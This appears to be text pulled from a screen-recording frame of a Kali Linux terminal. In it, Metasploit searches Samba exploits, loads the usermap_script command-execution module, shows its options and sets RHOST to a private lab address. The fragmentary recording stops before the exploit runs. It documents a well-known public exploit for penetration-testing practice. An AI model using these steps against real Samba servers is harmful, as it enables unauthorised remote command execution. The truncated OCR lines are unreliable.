 Terminal
US
(67%)
11:06 AM
vokoscreen
7 Samba "username map script" Command
root@kali: ~
- Sear
Samba 3.5.11/3.6.3 - Remot
root@kali: ~
root@kali: ~
hack3r@s3v3r: ~
https://www.rapid7.com/db/mo
Development
Source Code
History
Module Options
To display the available options, load the module within the M
msf > use exploit/multi/samba/u
msf exploit(usermap_script) > s
...targets...
msf exploit(usermap_script) > s
msf exploit(usermap_script) > s
...show and set options..
msf exploit(usermap_script) > e
Related Vulnerabilities
s License Client GETCONFIG Overflow
exploit/windows/smb/group_policy_startup 2015-01-26 manual Group Policy Scrip
t Execution From Shared Resource
post/linux/gather/enum_configs normal Linux Gather Confi
gurations
msf > search exploit/multi/samba/
[!] Module database cache not built yet, using slow search
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/multi/samba/nttrans 2003-04-07 average Samba 2.2.2 - 2.2.6 nttrans Bu
ffer Overflow
exploit/multi/samba/usermap_script 2007-05-14 excellent Samba "username map script" Co
mmand Execution
msf > use exploit/multi/samba/usermap_script
msf exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 139 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(multi/samba/usermap_script) > set RHOST 10.0.0.5